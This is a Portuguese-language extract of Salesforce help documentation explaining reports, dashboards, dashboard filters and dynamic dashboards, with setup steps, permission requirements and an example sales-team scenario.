

CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Criando um relatório personalizado](#page-3637-0)

# Conceitos básicos sobre relatórios

Configure o ambiente de relatório, use o criador de relatórios para criar um relatório básico e organize seus relatórios para facilitar a localização de informações quando precisar delas. Na maioria dos casos, pode-se começar com um relatório padrão e personalizá-lo de acordo com as suas necessidades.

Você pode gerar relatório sobre quaisquer dados aos quais tenha acesso de leitura ou de leitura/gravação. Os dados disponíveis variam dependendo do seu modelo de compartilhamento, mas você quase sempre pode gerar relatório sobre os dados pertencentes aos usuários subordinados a você ou compartilhados com eles na hierarquia de papéis, independentemente do seu modelo de compartilhamento. (Alguns modelos de compartilhamento não permitem isso.) O Salesforce oferece duas maneiras de gerar relatório sobre as informações pertencentes a você ou a usuários subordinados a você:

**•** Alguns relatórios têm um filtro Exibir. Escolha a opção "Da minha equipe", como "Oportunidades da minha equipe", para exibir dados pertencentes a você e a usuários subordinados a você na hierarquia de papéis.

**•** Alguns relatórios, como relatórios de oportunidade e atividade, têm links de **Hierarquia** que permitem a pesquisa detalhada de diferentes conjuntos de dados com base na hierarquia de papéis ou de usuários. Se sua organização usar gerenciamento de territórios, em alguns relatórios esses links são baseados na hierarquia de territórios.

Você pode optar por classificar o relatório pelo proprietário do registro ou pelo papel ao personalizá-lo.

CONSULTE TAMBÉM:

[Melhorar o desempenho do relatório](#page-3767-1) [Criar um novo relatório](#page-3574-0) [Os relatórios lhe dão acesso aos seus dados](#page-3771-0) [Executar um relatório](#page-195-0) [Tipos de relatório padrão](#page-3577-0)

# <span id="page-3771-0"></span>Os relatórios lhe dão acesso aos seus dados

Use os relatórios para aproveitar os dados que a sua organização acumulou com o tempo. É possível examinar os dados da sua organização em combinações quase infinitas, exibi-los em formatos fáceis de entender e compartilhar as ideias resultantes com os outros por meio de painéis.

Um relatório retorna um conjunto de registros que atendem a determinados critérios e os exibe em linhas e colunas organizadas. Os dados do relatório podem ser filtrados, agrupados e exibidos como um gráfico. Os relatórios são armazenados em pastas, que controlam quem tem acesso.

CONSULTE TAMBÉM:

[Personalizando relatórios](#page-3641-0) [Tipos de relatório padrão](#page-3577-0)

# Painéis

# Saiba mais sobre painéis

Os painéis oferecem exibições abrangentes de seus dados do Salesforce. Antes de criar, ler e compartilhar painéis, revise esses fundamentos de painéis.

Ao se preparar para organizar seus dados do Salesforce, tenha em mente estas dicas:

- **•** Os relatórios fornecem todos os dados exibidos em um painel. Painéis podem exibir dados de mais de um relatório.
- **•** Ao atualizar um painel, todos os relatórios de fornecimento de dados devem ser executados. Se esses relatórios levarem muito tempo para serem executados, o painel também levará.
- **•** Os painéis são compartilhados por meio de pastas. As pessoas que têm permissão para a pasta em que seu painel está salvo também têm acesso a seu painel. Certifique-se de que você salvou seu painel em uma pasta adequada.

Antes de criar ou ler um painel, familiarize-se com esses recursos e conceitos.

#### **Editor de painel**

O Editor de painel é uma ferramenta visual de arrastar e soltar que você usa para criar painéis e editar os existentes. O Editor de painel é onde você adiciona, edita e organiza os componentes do painel.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

Para iniciar o Editor de painel, clique em **Novo painel**.

#### **Componentes**

Painéis são feitos de componentes. Cada componente contém um gráfico ou métrica que mostra dados de um relatório. Componentes diferentes podem exibir dados de diferentes relatórios.

#### **Usuário em execução (Exibindo como)**

No Salesforce, diferentes usuários têm diferentes permissões para acessar os dados. Um painel exibe apenas dados que o usuário em execução do painel pode acessar.

Por exemplo, digamos que você esteja visualizando um painel que descreve leads. Emily é uma gerente de operações de vendas que visualiza todos os leads, e Marcus é um especialista de vendas diretas que visualiza apenas os leads de sua propriedade. Se a Emily for a usuária em execução do painel, o painel exibirá dados sobre todos os leads no Salesforce. Se Marcos for o usuário em execução, o painel exibirá apenas dados sobre leads de propriedade de Marcus.

# Criar um painel

Quando você estiver pronto para compartilhar dados do Salesforce com colegas, crie um painel. Painéis permitem que você organize dados de relatórios usando gráficos, tabelas e métricas. Se seus colegas precisam de mais informações, eles poderão ver os relatórios de fornecimento de dados do seu painel.

1. [Criar um painel do Salesforce Classic](#page-3773-0)

Crie um painel para proporcionar uma visão gráfica dos dados nos seus relatórios.

3. [Instalar os painéis de amostra de CRM do AppExchange](#page-3774-0) Use estes painéis do AppExchange como ponto de partida para criar painéis que atendam às suas necessidades comerciais.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# <span id="page-3773-0"></span>Criar um painel do Salesforce Classic

Crie um painel para proporcionar uma visão gráfica dos dados nos seus relatórios.

Este tópico descreve a criação de painéis para relatórios no Salesforce Classic. Para informações sobre a criação de painéis no Wave Analytics, leia o artigo [Criar um painel do Wave Analytics](#page-3519-0) na página 3514.

Dica: Você pode clonar um painel para criar rapidamente um novo painel com as mesmas propriedades e componentes daquele que você está exibindo. Clique em **Clonar**, modifique as configurações do painel e salve-o.

**1.** Crie os relatórios personalizados que contenham os dados que deseja exibir.

Importante: Certifique-se de que armazenou os relatórios em pastas que os interessados específicos no painel possam acessar.

- **2.** Clique na guia Painéis.
- **3.** Clique em **Ir para a lista do painel**.
- **4.** Clique em **Novo painel** para criar um novo painel. Para modificar um painel existente, clique em seu nome a partir da lista.
- **5.** Personalize o painel e clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Excluir um painel](#page-3792-0) [Instalar os painéis de amostra de CRM do AppExchange](#page-3774-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você criou:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você não criou:

**•** "Executar relatórios", "Gerenciar painéis" E "Exibir todos os dados"

Para criar, editar e excluir painéis dinâmicos:

**•** "Executar relatórios" E "Gerenciar painéis dinâmicos"

# <span id="page-3774-0"></span>Instalar os painéis de amostra de CRM do AppExchange

Use estes painéis do AppExchange como ponto de partida para criar painéis que atendam às suas necessidades comerciais.

O pacote de painéis de amostra de CRM do AppExchange oferece painéis de prática recomendada com registros subjacentes, baseados nos objetos e campos padrão de sua empresa. Você pode usar estes painéis de vendas, marketing, serviço e suporte para acompanhar os processos de negócios e os principais indicadores de desempenho para você mesmo, sua equipe e sua empresa. Os painéis deste pacote incluem:

#### **• Painéis de marketing e vendas**

- **–** Painel executivo de marketing
- **–** Painel executivo de vendas
- **–** Painel do gerente de vendas
- **–** Painel do vendedor
- **• Painéis de atendimento ao cliente**
	- **–** Painel de visão geral do supervisor representante
	- **–** Painel de visão geral de serviço executivo
	- **–** Painel de serviço de KPIs
- **1.** No AppExchange, procure "Painéis CRM Salesforce" e clique em **Obter agora**.
- **2.** Para instalar os painéis de amostra, instale o pacote.

# Filtrar seu painel

Os filtros de painel facilitam o oferecimento de diversas combinações de dados a partir de um único painel. Não é necessário ter painéis separados para conjuntos de usuários diferentes — basta dar a cada grupo um filtro que faça sentido para ele. Quando você usa um filtro em um painel, a exibição filtrada é mostrada novamente na próxima vez que você acessa o painel.

O filtro tem um nome, um operador de filtro e um ou mais valores. Cada filtro pode ter até 10 opções. Cada painel pode ter até 3 filtros. Entre em contato com a Salesforce para aumentar o limite das opções de filtro. No máximo, é possível 50 opções de filtro.

Você pode filtrar em listas de opções, pesquisas e caixas de seleção e em campos de texto, numéricos, de data e de data/hora.

Ao alterar os filtros em um painel, este exibirá os dados anteriores em cache, caso existam. Caso não exista nenhum dado, o painel buscará o mais recente. De uma forma ou de outra, a data da "Última atualização" do painel mostra o padrão de data e hora para os dados sendo exibidos. Clique em **Atualizar** para obter os dados mais recentes.

Nota: Há algumas coisas que não podem ser feitas com os filtros de painel.

- **•** Os filtros não podem ser adicionados a painéis que contenham componentes do Visualforce ou s-control.
- **•** Não é possível filtrar nos campos de grupos. No entanto, é possível usar um relatório filtrado em um campo de grupo na página de painel.
- **•** Os filtros não são aplicados quando você agenda um painel ou o envia por email.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para criar painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar filtros a um painel:

**•** "Executar relatórios" E "Gerenciar painéis"

Para exibir, atualizar e filtrar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

- **•** Não é possível filtrar dados em um relatório combinado na exibição de painel nem incluir um filtro em um painel que só tenha relatórios combinados.
- **•** Você não pode usar campos de fórmula personalizados em um filtro de painel.
- **•** No Lightning Experience, não é possível editar painéis filtrados, o que significa que você não pode adicionar novos filtros de painel. (Porém, você pode alterar os filtros existentes enquanto visualiza o painel!) Alterne para o Salesforce Classic para editar os painéis filtrados.
- 1. [Incluir um filtro de painel](#page-3776-0)

Para criar um filtro de painel, selecione um campo que contém o tipo de informações que você deseja filtrar e defina como o filtro retorna os dados.

2. [Aplicar um filtro de painel](#page-3777-0)

Filtre um painel para analisar as informações interativamente. Quando você filtra um painel do Salesforce Classic, a exibição filtrada é preservada para que, na próxima vez que o painel for visualizado, os dados sejam filtrados pela mesma exibição. No Lightning Experience, os painéis sempre são abertos sem filtros aplicados.

3. [Exemplos de filtro do painel](#page-3778-0)

Os filtros em um painel permitem escolher diferentes visualizações de dados. Quando você filtra um painel do Salesforce Classic, a exibição filtrada é preservada para que, na próxima vez que o painel for visualizado, os dados sejam filtrados pela mesma exibição. No Lightning Experience, os painéis sempre são abertos sem filtros aplicados. Sem os filtros do painel, seria necessário criar vários painéis, cada um com o próprio conjunto de relatórios filtrados.

# <span id="page-3776-0"></span>Incluir um filtro de painel

Para criar um filtro de painel, selecione um campo que contém o tipo de informações que você deseja filtrar e defina como o filtro retorna os dados.

O campo selecionado para o filtro pode ter campos equivalentes. Os campos equivalentes compartilham o mesmo objeto básico que o campo que você selecionou para o filtro. É possível usar campos equivalentes para filtrar componentes que não tenham o campo exato que você selecionou para o filtro, ou para filtrar alguns componentes de forma diferente. Por exemplo, se você filtrar o campo Proprietário da conta, os campos equivalentes podem incluir Proprietário da oportunidade ou Oportunidade criada por, já que os três fazem parte do objeto do Usuário.

Ao editar um painel, você pode ver como cada componente está sendo filtrado em Filtrado por. Se houver campos equivalentes para um componente, você pode selecionar um campo diferente para filtrar o componente.

**1.** Clique em **Editar** no painel e, em seguida, clique em **Adicionar filtro**.

No Lightning Experience, não é possível editar painéis filtrados, o que significa que você não pode adicionar novos filtros de painel. (Porém, você pode alterar os filtros existentes enquanto visualiza o painel!) Alterne para o Salesforce Classic para editar os painéis filtrados.

- **2.** Selecione o campo para filtrar na lista suspensa do Campo. A lista suspensa mostra os campos que podem ser usados para filtrar todos os componentes. (Para ver campos equivalentes à sua seleção, clique no **i**)
- **3.** Dê ao filtro um rótulo de exibição para identificá-lo. Se o seu filtro tiver muitos campos equivalentes, é recomendável usar um rótulo que sirva para todos os componentes.
- **4.** Em Opções de filtro, selecione um operador e forneça um valor ou mais como critério do filtro. Use o campo **Nome do grupo** para dar um nome ao filtro. Por exemplo: em um painel de vendas, é possível reunir várias fases de oportunidades em um grupo chamado "Inicial." Isso permite que os usuários filtrem rapidamente o painel para mostrar somente os dados relevantes a negócios que estão nos estágios iniciais de desenvolvimento.



**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar filtros a um painel:

**•** "Executar relatórios" E "Gerenciar painéis"

Nota: Opções com vários valores são tratadas como condições OU.

**5.** Clique em **OK**. Ao clicar em Ok, você pode ver como o filtro foi aplicado em cada componente. Se houver campos equivalentes para um componente, você pode selecionar qual será usado para filtrar o componente.

Para modificar ou excluir um filtro existente, na lista suspensa do filtro, selecione **Editar Filtro** ou **Remover Filtro**.

# <span id="page-3777-0"></span>Aplicar um filtro de painel

Filtre um painel para analisar as informações interativamente. Quando você filtra um painel do Salesforce Classic, a exibição filtrada é preservada para que, na próxima vez que o painel for visualizado, os dados sejam filtrados pela mesma exibição. No Lightning Experience, os painéis sempre são abertos sem filtros aplicados.

Nota: Nem todos os componentes do painel são necessariamente filtrados no mesmo campo. A pessoa que criou ou editou o painel especifica qual campo é usado.

**1.** Abra um painel.

No Salesforce Classic, se você tiver aplicado algum filtro na última vez que usou esse painel, observe que ele continua selecionado. No Lightning Experience, o painel sempre é aberto sem filtros aplicados.

**2.** Selecione uma opção na lista suspensa de filtros. Cada filtro tem uma ou mais opções que você pode escolher para restringir ainda mais a sua seleção.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir, atualizar e filtrar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis



**3.** Para ver os dados sem filtragem, selecione **Limpar filtro** ou **Tudo** na lista suspensa de filtros.

# <span id="page-3778-0"></span>Exemplos de filtro do painel

Os filtros em um painel permitem escolher diferentes visualizações de dados. Quando você filtra um painel do Salesforce Classic, a exibição filtrada é preservada para que, na próxima vez que o painel for visualizado, os dados sejam filtrados pela mesma exibição. No Lightning Experience, os painéis sempre são abertos sem filtros aplicados. Sem os filtros do painel, seria necessário criar vários painéis, cada um com o próprio conjunto de relatórios filtrados.

# Desempenho de vendas por produtos

Crie um painel de vendas que permita aos visualizadores acompanhar o desempenho de vendas por produto. Para fazer isso, crie um painel com os principais indicadores de desempenho, como o rendimento fechado. Adicione um filtro no campo Nome do produto para que os usuários vejam o desempenho por produto.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Negócios para diferentes segmentos de conta

Mostre como está o desempenho de diferentes tipos de negócios em diferentes segmentos de contas criando um painel com dois filtros. Crie um filtro para o Receita anual, que contém várias faixas para refletir como a sua empresa segmenta as contas, depois, crie um filtro em Tipo de oportunidade e, por fim, adicione um filtro para mostrar negócios por Região. Crie-o como um painel dinâmico para que seja usado por todo o departamento de vendas: os gerentes podem usá-lo para ver o desempenho de suas equipes, e os representantes de vendas podem usá-lo para monitorar seu próprio desempenho.



# Fornecer modos de exibição individualizados de um painel

Painéis dinâmicos permitem que cada usuário veja os dados aos quais tem acesso. Com um painel dinâmico, é possível controlar a visibilidade dos dados sem precisar criar um painel separado, com seu próprio usuário de execução e pasta, para cada nível de acesso de dados.

Os administradores controlam o acesso aos painéis armazenando-os em pastas com certas configurações de visibilidade. As pastas do painel podem ser públicas, ocultas ou restritas a grupos, atribuições ou territórios. Se você tiver acesso a uma pasta, poderá exibir seus painéis.

As pastas controlam o acesso ao painel, mas o usuário em execução determina o acesso aos dados. As opções de usuário em execução são:

**• Executar como usuário especificado.** O painel é executado usando as configurações de segurança desse usuário único e específico. Todos os usuários com acesso ao painel vêem os mesmo dados, independentemente de suas configurações de segurança pessoais. Essa abordagem é perfeita para compartilhar o quadro geral por toda a hierarquia ou para motivar os membros de uma equipe mostrando o desempenho dos seus colegas. Se você não tiver "Exibir todos os dados", só poderá escolher você mesmo. Se tiver "Exibir painéis da minha equipe", poderá escolher qualquer usuário abaixo de você na hierarquia de papéis.

**• Execute como usuário logado.** O painel dinâmico é executado usando as configurações de segurança do usuário que exibe o painel. Cada usuário vê o painel de acordo com seu próprio nível de acesso. Essa abordagem ajuda os administradores a compartilharem um conjunto em comum de componentes do painel com usuários de diferentes níveis de acesso.

Com um painel dinâmico, é possível controlar a visibilidade dos dados sem precisar criar um painel separado, com seu próprio usuário de execução e pasta, para cada nível de acesso de dados. Um único painel dinâmico pode exibir um conjunto padrão de métricas em todos os níveis da sua organização.

É possível criar até três filtros para cada painel dinâmico. Filtrar painéis dinâmicos fornece aos administradores flexibilidade adicional na criação de painéis. Por exemplo, você pode criar um cartão de pontuação para vendedores de toda a organização que contenha os filtros de representante de vendas e produtos. Isso permite que gerentes de vendas visualizem o desempenho dos representantes como um grupo e individualmente. Isso também permite visualizar as vendas por produto, para verificar quais representantes de produtos específicos estão ou não efetuando vendas.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**
Os gerentes com a permissão "Exibir painéis da minha equipe" ou "Exibir todos os dados" podem definir uma opção para visualizar o painel do ponto de vista dos usuários abaixo deles na hierarquia de funções.

Sua organização pode ter até cinco painéis dinâmicos para a edição Enterprise, 10 para as edições Unlimited e Performance, e três para a edição Developer.Painéis dinâmicos adicionais podem estar disponíveis para compra.

Nota:

- **•** Os painéis dinâmicos podem ser visualizados tanto no Salesforce Classic quanto no Lightning Experience, mas é preciso alternar para o Salesforce Classic para configurá-los.
- **•** Para painéis dinâmicos, não há suporte para seguir componentes.
- **•** Você não pdoe salvar painéis dinâmicos em pastas pessoais.
- **•** Você não pode agendar atualizações para painéis dinâmicos. Eles devem ser atualizados manualmente.

### Cenário corporativo de exemplo

Digamos que a equipe de oportunidades seja formada por um vice-presidente, quatro gerentes de vendas e 40 representantes de vendas – 10 por gerente. Você recebeu o pedido de criar painéis que exibam as métricas a seguir, restritas por papel e hierarquia:



Os representantes de vendas conseguem ver somente seus próprios dados, os gerentes conseguem ver os dados dos representantes que gerenciam e o VP deve ver os dados da equipe inteira. Nesse cenário, você normalmente teria de criar 45 painéis diferentes, um para cada pessoa. Você também teria de criar várias pastas para gerenciar os direitos de acesso.

Com painéis dinâmicos, você pode criar somente dois painéis e armazená-los em uma única pasta:

- **•** Crie um painel dinâmico para representantes de vendas com os seguintes componentes:
	- **–** Um medidor do total de agendamentos
	- **–** Uma tabela de atividades por tipo de reunião
- **•** Crie um painel dinâmico para gerentes e para o VP com os seguintes componentes:
	- **–** Um medidor do total de agendamentos
	- **–** Um gráfico de colunas das taxas de fechamento por competidor
- **•** Como opção, crie filtros que permitem que os interessados refinem ainda mais suas visualizações de painel. Por exemplo, crie um filtro em contas principais, para permitir que os interessados se concentrem em registros, atividades e ameaças competitivas para cada conta.

Todos os usuários verão os dados que podem acessar. Os representantes de vendas vêem seus agendamentos e suas atividades. Os gerentes vêem os agendamentos e as taxas de fechamento dos representantes que gerenciam. O VP vê os agendamentos e as taxas de fechamento para a equipe inteira. Como a métrica é igual para gerentes e para o VP, você pode usar o mesmo painel dinâmico para os dois papéis. O recurso de painéis dinâmicos reduz o número de painéis necessários de 45 para 2!

#### 1. [Configurar painéis dinâmicos](#page-3781-0)

Para configurar um painel dinâmico, alterne para o Salesforce Classic. Crie uma pasta para conter o painel e seus relatórios subjacentes e depois crie o painel.

CONSULTE TAMBÉM:

[Filtrar seu painel](#page-3774-0) [Criar um painel do Salesforce Classic](#page-3773-0) [Configurar painéis dinâmicos](#page-3781-0)

# <span id="page-3781-0"></span>Configurar painéis dinâmicos

Para configurar um painel dinâmico, alterne para o Salesforce Classic. Crie uma pasta para conter o painel e seus relatórios subjacentes e depois crie o painel.

Sua organização pode ter até cinco painéis dinâmicos para a edição Enterprise, 10 para as edições Unlimited e Performance, e três para a edição Developer.

# Nota:

- **•** Os painéis dinâmicos podem ser visualizados tanto no Salesforce Classic quanto no Lightning Experience, mas é preciso alternar para o Salesforce Classic para configurá-los.
- **•** Você não pdoe salvar painéis dinâmicos em pastas pessoais.
- **•** Você não pode agendar atualizações para painéis dinâmicos. Eles devem ser atualizados manualmente.
- **1.** Crie pastas que possam ser acessadas por todos os visualizadores de painel para armazenar painéis dinâmicos e os relatórios de origem de componente correspondentes.
- **2.** Na guia Painéis, crie um novo painel ou edite um existente.
- **3.** Clique no botão alado do campo Exibir painel como.
	- Nota: Se você não tiver a permissão "Gerenciar painéis dinâmicos", insira um usuário de execução e passe para a etapa final. Digite "\*" para visualizar todos os usuários disponíveis.
- **4.** Selecione Executar como usuário logado.
- **5.** Também é possível selecionar Permitir que os usuários autorizados alterem o usuário em execução para habilitar aqueles que têm permissão para alterar o usuário em execução na página de exibição do painel.
